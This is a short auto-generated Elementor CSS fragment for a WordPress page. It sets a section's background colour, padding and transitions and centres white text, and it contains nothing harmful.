.elementor-4720 .elementor-element.elementor-element-634d3cb:not(.elementor-motion-effects-element-type-background), .elementor-4720 .elementor-element.elementor-element-634d3cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-4720 .elementor-element.elementor-element-634d3cb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-4720 .elementor-element.elementor-element-634d3cb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4720 .elementor-element.elementor-element-78ad7e4{text-align:center;color:#FFFFFF;}